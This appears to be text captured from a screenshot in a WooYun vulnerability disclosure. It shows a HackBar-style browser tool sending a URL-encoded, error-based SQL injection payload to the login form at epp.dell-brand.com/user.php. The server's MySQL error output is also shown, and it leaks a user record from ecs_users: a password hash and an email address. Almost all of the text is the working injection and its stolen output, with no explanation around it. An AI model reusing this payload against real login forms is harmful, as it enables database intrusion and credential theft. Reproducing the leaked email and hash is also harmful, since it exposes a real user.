 epp.dell-brand.com//user.php?act=signin
somd5
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://epp.dell-brand.com//user.php?act=signin
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=%CE%27%20and%201=1%20union%20select%201%20and%20%28select%201%20from%28select%20count%28%2a%29%2Cconcat%28%28Select%20concat%280x5b,count(user_name),0x3a,password,0x3a,email,0x5d
%29%20FROM%20ecs_users%20limit%200%2C1%29%2Cfloor%28rand%280%29%2a2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%20%23
hashr
md5
chenyalei
Hash it! >>
e1f450d11e979b2d4dff2ed3054221f9
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT user_id, password, salt FROM `epp`.`ecs_users` WHERE email='Μ' and
1=1 union select 1 and (select 1 from(select count(*),concat((Select concat(0x5b,count(user_name),0x3a,password,0x3a,email,0x5d) FROM ecs_users limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) #' ) [2] => Array ( [error] => Duplicate entry '[99796:da43a48abc1cbb40773173a0534ecd47:tony123@hotmail.com]1' for key 'group_key' ) [3] =>
Array ( [errno] => 1062 ) )
www.wooyun.org